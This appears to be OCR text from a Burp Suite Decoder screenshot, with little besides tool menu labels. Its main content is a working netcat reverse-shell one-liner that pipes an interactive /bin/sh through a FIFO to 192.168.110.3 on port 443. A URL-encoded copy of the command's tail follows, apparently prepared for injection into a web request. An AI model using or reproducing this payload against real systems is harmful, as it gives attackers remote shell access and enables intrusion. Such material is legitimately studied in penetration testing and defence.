 Repeater Sequencer Decoder Comparer Extender Project options User options
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.110.3 443 >/tmp/f
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%20%31%39%32%2e%31%36%38%2e%31%31%30%2e%33%20%34%34%33%20%3e%2f%74%6d%70%2f%66
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode